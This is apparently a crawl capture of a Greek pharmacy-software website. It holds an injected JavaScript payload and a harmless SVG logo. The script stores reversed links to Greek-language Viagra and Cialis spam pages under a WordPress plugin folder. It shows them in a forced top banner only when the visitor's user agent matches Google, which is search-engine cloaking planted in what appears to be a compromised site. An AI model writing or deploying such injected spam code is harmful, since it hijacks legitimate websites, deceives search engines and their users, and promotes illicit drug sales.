αιπαχ 5 ωσαρογα αν ωλεθ>"php.argamak-aipahc-5-wsaroga-an-wleht/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>"php.oiekamraf-opa-aroga-zodnas-lifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>"php.hgatnys-cirwhc-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>"php.oiekamraf-opa-silaic-wsaroga-an-wropm/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>"php.oiekamraf-ots-hmit-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>"php.hmit-adalle-nhts-silaic-omhsoneg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ οκαμραφ argaiv>"php.hmit-okamraf-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ue αρογα silaic>"php.ue-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>"php.gm02-artivel-enilno-oiekamraf-okinhlle/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>"php.ztyorks-hnhhtf-hmit-02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>"php.hpmak-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ silaic>"php.1-hmit-omhsoneg-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>"php.yoiekamraf-gm5-lifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>"php.yoiekamraf-hmit-gm52-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<gm05 4 argaiv αρογα>"php.gm05-4-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>"php.oiekamraf-okinhlle-aroga-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>"php.hmit-cekianyg-aig-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>"php.yoiekamraf-hmit-gm02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>"php.oiekamraf-ots-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<rg οιεκαμραφ silaic>"php.rg-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>"php.hmit-onotkoinaziz-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα gm 06 silaic>"php.aroga-gm-06-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>"php.gm01-silaic-hmit-hkinail/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>"php.aroga-cekianyg-aig-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αδαλλε argaiv>"php.hmit-adalle-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>"php.hlobatakitna-em-aroga-eceerg-argamak/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>"php.anhhta-osaroga-an-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic ημιτ ηκιναιλ>"php.silaic-hmit-hkinail/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>"php.aroga-argaiv-aiekianyg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>"php.yortai-hgatnys-em-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv ςοτσοκ>"php.argaiv-cotsok/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>"php.oiekamraf-ots-hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>"php.hgatnys-sirwhc-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>"php.hkinolasseht-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>"php.hlobatakitna-em-aroga-gm02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ artivel>"php.oiekamraf-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>"php.yoiekamraf-hmit-gm02-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα ομησόνεγ silaic>"php.aroga-omhsoneg-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα argaiv ομησόνεγ>"php.aroga-argaiv-omhsoneg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>"php.argaiv-aroga-aig-aiekamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>"php.aroga-hmit-gm52-lifanedlis/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>"php.hmit-oiekamraf-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ artivel>"php.hmit-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>"php.hmit-hkinail-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςοτσοκ artivel>"php.cotsok-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>"php.adalle-aroga-gm02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>"php.argaiv-wsaroga-an-wropmyop/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv αιγ ημιτ>"php.argaiv-aig-hmit/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>"php.oiekamraf-opa-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>"php.oiekamraf-opa-argamak-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςαλλε argamak repus αρογα>"php.calle-argamak-repus-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>"php.hmit-ygilirp-hswtamrepske-hrworp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>"php.oiekamraf-opa-aroga-02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smartpharmasys.gr/wp-content/uploads/2025/12/ENTERSOFTONE_SmartPharmaSys_alt.svg
body_size: 2661
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 175.9 36.16"><defs><style> .cls-1 { fill: #005de4; } </style></defs><g id="Layer_1-2" data-name="Layer 1"><g><g><path d="M10.3,26.28c0,1.39-.51,2.48-1.53,3.3-1.02.81-2.37,1.22-4.06,1.22-2.03,0-3.59-.22-4.67-.67v-1.16c1.2.51,2.72.76,4.58.76,1.36,0,2.45-.31,3.24-.94.8-.62,1.2-1.45,1.2-2.46,0-.63-.13-1.15-.4-1.56-.27-.41-.7-.79-1.3-1.13-.6-.34-1.48-.71-2.64-1.1-1.7-.58-2.87-1.21-3.52-1.89-.65-.68-.97-1.58-.97-2.71,0-1.24.49-2.26,1.46-3.04s2.23-1.18,3.76-1.18,3.03.3,4.4.89l-.42,1c-1.38-.58-2.7-.86-3.96-.86s-2.2.28-2.93.85c-.73.57-1.09,1.34-1.09,2.32,0,.61.11,1.12.33,1.51.22.39.59.75,1.1,1.06s1.38.69,2.61,1.13c1.3.45,2.27.88,2.92,1.3.65.42,1.13.9,1.43,1.43s.45,1.18.45,1.94Z"></path><path d="M28.96,30.56v-8.1c0-1.2-.24-2.08-.7-2.64-.47-.55-1.19-.83-2.16-.83-1.27,0-2.2.35-2.81,1.05-.61.7-.91,1.79-.91,3.28v7.24h-1.15v-8.44c0-2.08-.95-3.13-2.86-3.13-1.3,0-2.24.38-2.83,1.13-.59.75-.89,1.96-.89,3.62v6.82h-1.12v-12.35h.93l.24,1.69h.07c.34-.61.83-1.09,1.45-1.43.63-.34,1.32-.51,2.08-.51,1.95,0,3.2.73,3.75,2.19h.05c.4-.7.94-1.25,1.62-1.62.68-.38,1.45-.57,2.31-.57,1.35,0,2.36.36,3.03,1.08.67.72,1.01,1.86,1.01,3.43v8.08h-1.11Z"></path><path d="M41.58,30.56l-.28-1.96h-.09c-.62.8-1.26,1.36-1.92,1.69s-1.43.49-2.32.49c-1.21,0-2.16-.31-2.83-.93-.67-.62-1.01-1.48-1.01-2.58,0-1.2.5-2.14,1.51-2.81,1-.67,2.46-1.02,4.36-1.06l2.35-.07v-.82c0-1.17-.24-2.06-.72-2.66-.48-.6-1.25-.9-2.31-.9-1.14,0-2.33.32-3.56.95l-.42-.98c1.36-.64,2.7-.96,4.02-.96s2.37.35,3.04,1.06,1.01,1.8,1.01,3.3v8.22h-.83ZM37.03,29.77c1.32,0,2.36-.38,3.12-1.13.76-.75,1.14-1.8,1.14-3.14v-1.22l-2.16.09c-1.74.08-2.97.35-3.71.81-.74.46-1.11,1.17-1.11,2.14,0,.77.24,1.37.71,1.8.47.43,1.14.64,2.01.64Z"></path><path d="M51.27,17.97c.52,0,1.08.05,1.68.16l-.22,1.08c-.52-.13-1.05-.19-1.6-.19-1.05,0-1.92.45-2.59,1.34-.67.89-1.01,2.02-1.01,3.39v6.82h-1.12v-12.35h.95l.11,2.23h.08c.51-.91,1.05-1.55,1.62-1.92s1.27-.55,2.09-.55Z"></path><path d="M58.73,29.79c.71,0,1.33-.06,1.86-.18v.91c-.55.18-1.17.27-1.89.27-1.09,0-1.9-.29-2.42-.88s-.78-1.5-.78-2.75v-7.98h-1.83v-.66l1.83-.51.57-2.8h.58v2.99h3.63v.98h-3.63v7.82c0,.95.17,1.65.5,2.1.33.46.86.68,1.57.68Z"></path><path d="M73.55,18.72c0,1.61-.55,2.84-1.64,3.69-1.09.86-2.64,1.28-4.64,1.28h-2.57v6.86h-1.16V13.95h4.07c3.96,0,5.93,1.59,5.93,4.77ZM64.7,22.7h2.28c1.87,0,3.22-.31,4.06-.93.83-.62,1.25-1.62,1.25-3.01,0-1.28-.39-2.23-1.18-2.85-.79-.62-2.01-.93-3.66-.93h-2.75v7.71Z"></path><path d="M85.49,30.56v-8.01c0-1.24-.26-2.15-.78-2.71-.52-.56-1.33-.85-2.43-.85-1.48,0-2.56.37-3.24,1.12-.69.75-1.03,1.96-1.03,3.63v6.82h-1.12V12.88h1.12v5.63l-.06,1.58h.08c.46-.74,1.05-1.28,1.75-1.61.7-.33,1.58-.5,2.63-.5,2.8,0,4.21,1.5,4.21,4.51v8.08h-1.11Z"></path><path d="M98.11,30.56l-.28-1.96h-.09c-.62.8-1.26,1.36-1.92,1.69-.66.33-1.43.49-2.32.49-1.21,0-2.16-.31-2.83-.93-.67-.62-1.01-1.48-1.01-2.58,0-1.2.5-2.14,1.51-2.81,1-.67,2.46-1.02,4.36-1.06l2.35-.07v-.82c0-1.17-.24-2.06-.72-2.66s-1.25-.9-2.31-.9c-1.14,0-2.33.32-3.56.95l-.42-.98c1.36-.64,2.7-.96,4.02-.96s2.37.35,3.04,1.06,1.01,1.8,1.01,3.3v8.22h-.83ZM93.56,29.77c1.32,0,2.36-.38,3.12-1.13.76-.75,1.14-1.8,1.14-3.14v-1.22l-2.16.09c-1.74.08-2.97.35-3.71.81-.74.46-1.11,1.17-1.11,2.14,0,.77.24,1.37.71,1.8.47.43,1.14.64,2.01.64Z"></path><path d="M107.8,17.97c.52,0,1.08.05,1.68.16l-.22,1.08c-.52-.13-1.05-.19-1.6-.19-1.05,0-1.92.45-2.59,1.34-.67.89-1.01,2.02-1.01,3.39v6.82h-1.12v-12.35h.95l.11,2.23h.08c.51-.91,1.05-1.55,1.63-1.92.58-.37,1.27-.55,2.09-.55Z"></path><path d="M127.43,30.56v-8.1c0-1.2-.23-2.08-.7-2.64s-1.19-.83-2.16-.83c-1.27,0-2.2.35-2.81,1.05-.61.7-.91,1.79-.91,3.28v7.24h-1.15v-8.44c0-2.08-.95-3.13-2.86-3.13-1.3,0-2.24.38-2.83,1.13-.59.75-.89,1.96-.89,3.62v6.82h-1.13v-12.35h.93l.24,1.69h.07c.34-.61.83-1.09,1.46-1.43.63-.34,1.32-.51,2.08-.51,1.95,0,3.2.73,3.75,2.19h.05c.4-.7.94-1.25,1.62-1.62s1.45-.57,2.31-.57c1.35,0,2.36.36,3.03,1.08.67.72,1.01,1.86,1.01,3.43v8.08h-1.11Z"></path><path d="M140.05,30.56l-.28-1.96h-.09c-.62.8-1.26,1.36-1.92,1.69s-1.43.49-2.32.49c-1.21,0-2.16-.31-2.83-.93-.67-.62-1.01-1.48-1.01-2.58,0-1.2.5-2.14,1.51-2.81,1-.67,2.46-1.02,4.36-1.06l2.35-.07v-.82c0-1.17-.24-2.06-.72-2.66-.48-.6-1.25-.9-2.31-.9-1.14,0-2.33.32-3.56.95l-.42-.98c1.36-.64,2.7-.96,4.02-.96s2.37.35,3.04,1.06c.67.7,1.01,1.8,1.01,3.3v8.22h-.83ZM135.5,29.77c1.32,0,2.36-.38,3.12-1.13.76-.75,1.14-1.8,1.14-3.14v-1.22l-2.16.09c-1.74.08-2.97.35-3.71.81-.74.46-1.11,1.17-1.11,2.14,0,.77.24,1.37.71,1.8.47.43,1.14.64,2.01.64Z"></path><path d="M154.33,26.28c0,1.39-.51,2.48-1.53,3.3-1.02.81-2.37,1.22-4.06,1.22-2.03,0-3.59-.22-4.67-.67v-1.16c1.2.51,2.72.76,4.58.76,1.36,0,2.45-.31,3.24-.94s1.2-1.45,1.2-2.46c0-.63-.13-1.15-.4-1.56-.27-.41-.7-.79-1.3-1.13-.6-.34-1.48-.71-2.64-1.1-1.7-.58-2.87-1.21-3.52-1.89-.65-.68-.97-1.58-.97-2.71,0-1.24.49-2.26,1.46-3.04s2.23-1.18,3.76-1.18,3.03.3,4.4.89l-.42,1c-1.38-.58-2.7-.86-3.96-.86s-2.21.28-2.93.85c-.73.57-1.09,1.34-1.09,2.32,0,.61.11,1.12.33,1.51.22.39.59.75,1.1,1.06.51.31,1.38.69,2.61,1.13,1.3.45,2.27.88,2.92,1.3s1.13.9,1.43,1.43.45,1.18.45,1.94Z"></path><path d="M155.49,18.21h1.16l2.61,6.93c.8,2.13,1.3,3.56,1.51,4.31h.07c.32-.98.84-2.44,1.56-4.38l2.61-6.86h1.16l-5.53,14.35c-.45,1.17-.82,1.96-1.13,2.36-.3.41-.66.72-1.06.92s-.9.31-1.47.31c-.43,0-.91-.08-1.44-.24v-.98c.44.12.91.18,1.42.18.39,0,.73-.09,1.02-.27.3-.18.56-.46.8-.85.24-.38.52-.99.83-1.82s.52-1.37.61-1.62l-4.73-12.35Z"></path><path d="M175.9,27.35c0,1.11-.42,1.96-1.26,2.55s-2.03.89-3.58.89c-1.65,0-2.96-.25-3.93-.76v-1.22c1.24.62,2.55.93,3.93.93,1.22,0,2.15-.2,2.78-.61s.95-.95.95-1.62c0-.62-.25-1.14-.76-1.57s-1.33-.84-2.48-1.25c-1.24-.45-2.1-.83-2.6-1.15-.5-.32-.88-.69-1.13-1.09-.25-.41-.38-.9-.38-1.48,0-.92.39-1.66,1.17-2.19.78-.54,1.86-.81,3.26-.81s2.6.25,3.8.75l-.42,1.02c-1.21-.5-2.34-.75-3.38-.75s-1.81.17-2.4.5c-.59.33-.89.8-.89,1.39,0,.64.23,1.16.69,1.55.46.39,1.35.82,2.69,1.3,1.11.4,1.92.76,2.43,1.08.51.32.89.69,1.14,1.1.25.41.38.89.38,1.44Z"></path></g><g><polygon class="cls-1" points="8.5 4.39 5.64 .06 4.88 .06 4.88 4.89 5.71 4.89 5.71 1.66 8.56 5.95 9.34 5.95 9.34 .06 8.5 .06 8.5 4.39"></polygon><path class="cls-1" d="M26.94,4.32v-.12h-.44v.12c0,.07-.06.12-.12.12h-3.29v.44h3.29c.31,0,.57-.25.57-.57Z"></path><path class="cls-1" d="M1.45,5.51c-.55,0-1-.45-1-1V1.5C.44.95.89.5,1.45.5h3.06V.05H1.45C.65.05,0,.7,0,1.5v3c0,.8.65,1.45,1.45,1.45h6.74l-.3-.44H1.45Z"></path><path class="cls-1" d="M1.07,4.14v.19c0,.31.25.57.57.57h2.87v-.16h0v-.28H1.64c-.07,0-.12-.06-.12-.12v-.19h-.44Z"></path><path class="cls-1" d="M23.53,1.5c0-.55.45-1,1-1h4.32V.05h-4.32c-.8,0-1.45.65-1.45,1.45v1.1h.44v-1.1Z"></path><polygon class="cls-1" points="9.71 .84 11.4 .84 11.4 5.95 12.23 5.95 12.23 .84 13.93 .84 13.93 .06 9.71 .06 9.71 .84"></polygon><path class="cls-1" d="M1.64,1.54h2.87v-.44H1.64c-.31,0-.57.25-.57.57v.75c0,.31.25.57.57.57h2.27v-.12h0v-.32H1.64c-.07,0-.12-.06-.12-.12v-.75c0-.07.06-.12.12-.12Z"></path><polygon class="cls-1" points="49.02 4.39 46.16 .06 45.4 .06 45.4 5.95 46.23 5.95 46.23 1.66 49.08 5.95 49.85 5.95 49.85 .06 49.02 .06 49.02 4.39"></polygon><path class="cls-1" d="M14.26.75v4.5c0,.38.31.7.7.7h3.27v-.77h-2.94c-.11,0-.2-.09-.2-.2v-1.61h2.68v-.77h-2.68v-1.55c0-.11.09-.2.2-.2h2.94V.06h-3.27c-.38,0-.7.31-.7.7Z"></path><polygon class="cls-1" points="33.27 5.95 34.09 5.95 34.09 3.38 36.73 3.38 36.73 2.59 34.09 2.59 34.09 .84 38.13 .84 38.13 5.95 38.96 5.95 38.96 .84 40.63 .84 40.63 .06 33.27 .06 33.27 5.95"></polygon><path class="cls-1" d="M51.26.84h2.94V.06h-3.27c-.38,0-.7.31-.7.7v4.5c0,.38.31.7.7.7h3.27v-.77h-2.94c-.11,0-.2-.09-.2-.2v-1.61h2.68v-.77h-2.68v-1.55c0-.11.09-.2.2-.2Z"></path><path class="cls-1" d="M42.86,0c-.59,0-1.13.2-1.53.55-.41.37-.64.88-.64,1.44v2.03c0,.57.23,1.09.65,1.45.4.35.94.54,1.52.54s1.11-.19,1.51-.54c.42-.37.65-.88.65-1.45V1.99c0-1.13-.93-1.99-2.16-1.99ZM44.19,3.92c0,.96-.79,1.31-1.33,1.31s-1.34-.35-1.34-1.31v-1.83c0-.96.82-1.31,1.34-1.31s1.33.36,1.33,1.31v1.83Z"></path><path class="cls-1" d="M21.48,5.18h.88l-.65-1.72c.6-.27,1.01-.92,1.01-1.62,0-.44-.16-.88-.44-1.21-.22-.26-.63-.57-1.27-.57h-2.41v5.9h.82v-2.35h1.45l.6,1.57ZM19.42.84h1.48c.59,0,.99.41.99.99,0,.68-.5.99-.99.99h-1.48V.84Z"></path><path class="cls-1" d="M26.73,2.54h-2.01c-.07,0-.12-.06-.12-.12v-.75c0-.07.06-.12.12-.12h2.88v-.28h0v-.16h-2.88c-.31,0-.57.25-.57.57v.75c0,.31.25.57.57.57h2.01c.59,0,1.07.48,1.07,1.07v.39c0,.59-.48,1.07-1.07,1.07h-6.93v.23h0v.21h6.93c.83,0,1.51-.68,1.51-1.51v-.39c0-.83-.68-1.51-1.51-1.51Z"></path><path class="cls-1" d="M30.74,0c-.59,0-1.13.2-1.53.55-.41.37-.64.88-.64,1.44v2.03c0,.57.23,1.09.65,1.45.4.35.94.54,1.52.54s1.11-.19,1.51-.54c.42-.37.65-.88.65-1.45V1.99c0-1.13-.93-1.99-2.16-1.99ZM32.06,3.92c0,.96-.79,1.31-1.33,1.31s-1.34-.35-1.34-1.31v-1.83c0-.96.82-1.31,1.34-1.31s1.33.36,1.33,1.31v1.83Z"></path><polygon class="cls-1" points="8.5 4.39 5.64 .06 4.88 .06 4.88 4.89 5.71 4.89 5.71 1.66 8.56 5.95 9.34 5.95 9.34 .06 8.5 .06 8.5 4.39"></polygon><path class="cls-1" d="M26.94,4.32v-.12h-.44v.12c0,.07-.06.12-.12.12h-3.29v.44h3.29c.31,0,.57-.25.57-.57Z"></path><path class="cls-1" d="M1.45,5.51c-.55,0-1-.45-1-1V1.5C.44.95.89.5,1.45.5h3.06V.05H1.45C.65.05,0,.7,0,1.5v3c0,.8.65,1.45,1.45,1.45h6.74l-.3-.44H1.45Z"></path><path class="cls-1" d="M1.07,4.14v.19c0,.31.25.57.57.57h2.87v-.16h0v-.28H1.64c-.07,0-.12-.06-.12-.12v-.19h-.44Z"></path><path class="cls-1" d="M23.53,1.5c0-.55.45-1,1-1h4.32V.05h-4.32c-.8,0-1.45.65-1.45,1.45v1.1h.44v-1.1Z"></path><polygon class="cls-1" points="9.71 .84 11.4 .84 11.4 5.95 12.23 5.95 12.23 .84 13.93 .84 13.93 .06 9.71 .06 9.71 .84"></polygon><path class="cls-1" d="M1.64,1.54h2.87v-.44H1.64c-.31,0-.57.25-.57.57v.75c0,.31.25.57.57.57h2.27v-.12h0v-.32H1.64c-.07,0-.12-.06-.12-.12v-.75c0-.07.06-.12.12-.12Z"></path><polygon class="cls-1" points="49.02 4.39 46.16 .06 45.4 .06 45.4 5.95 46.23 5.95 46.23 1.66 49.08 5.95 49.85 5.95 49.85 .06 49.02 .06 49.02 4.39"></polygon><path class="cls-1" d="M14.26.75v4.5c0,.38.31.7.7.7h3.27v-.77h-2.94c-.11,0-.2-.09-.2-.2v-1.61h2.68v-.77h-2.68v-1.55c0-.11.09-.2.2-.2h2.94V.06h-3.27c-.38,0-.7.31-.7.7Z"></path><polygon class="cls-1" points="33.27 5.95 34.09 5.95 34.09 3.38 36.73 3.38 36.73 2.59 34.09 2.59 34.09 .84 38.13 .84 38.13 5.95 38.96 5.95 38.96 .84 40.63 .84 40.63 .06 33.27 .06 33.27 5.95"></polygon><path class="cls-1" d="M51.26.84h2.94V.06h-3.27c-.38,0-.7.31-.7.7v4.5c0,.38.31.7.7.7h3.27v-.77h-2.94c-.11,0-.2-.09-.2-.2v-1.61h2.68v-.77h-2.68v-1.55c0-.11.09-.2.2-.2Z"></path><path class="cls-1" d="M42.86,0c-.59,0-1.13.2-1.53.55-.41.37-.64.88-.64,1.44v2.03c0,.57.23,1.09.65,1.45.4.35.94.54,1.52.54s1.11-.19,1.51-.54c.42-.37.65-.88.65-1.45V1.99c0-1.13-.93-1.99-2.16-1.99ZM44.19,3.92c0,.96-.79,1.31-1.33,1.31s-1.34-.35-1.34-1.31v-1.83c0-.96.82-1.31,1.34-1.31s1.33.36,1.33,1.31v1.83Z"></path><path class="cls-1" d="M21.48,5.18h.88l-.65-1.72c.6-.27,1.01-.92,1.01-1.62,0-.44-.16-.88-.44-1.21-.22-.26-.63-.57-1.27-.57h-2.41v5.9h.82v-2.35h1.45l.6,1.57ZM19.42.84h1.48c.59,0,.99.41.99.99,0,.68-.5.99-.99.99h-1.48V.84Z"></path><path class="cls-1" d="M26.73,2.54h-2.01c-.07,0-.12-.06-.12-.12v-.75c0-.07.06-.12.12-.12h2.88v-.28h0v-.16h-2.88c-.31,0-.57.25-.57.57v.75c0,.31.25.57.57.57h2.01c.59,0,1.07.48,1.07,1.07v.39c0,.59-.48,1.07-1.07,1.07h-6.93v.23h0v.21h6.93c.83,0,1.51-.68,1.51-1.51v-.39c0-.83-.68-1.51-1.51-1.51Z"></path><path class="cls-1" d="M30.74,0c-.59,0-1.13.2-1.53.55-.41.37-.64.88-.64,1.44v2.03c0,.57.23,1.09.65,1.45.4.35.94.54,1.52.54s1.11-.19,1.51-.54c.42-.37.65-.88.65-1.45V1.99c0-1.13-.93-1.99-2.16-1.99ZM32.06,3.92c0,.96-.79,1.31-1.33,1.31s-1.34-.35-1.34-1.31v-1.83c0-.96.82-1.31,1.34-1.31s1.33.36,1.33,1.31v1.83Z"></path></g></g></g></svg>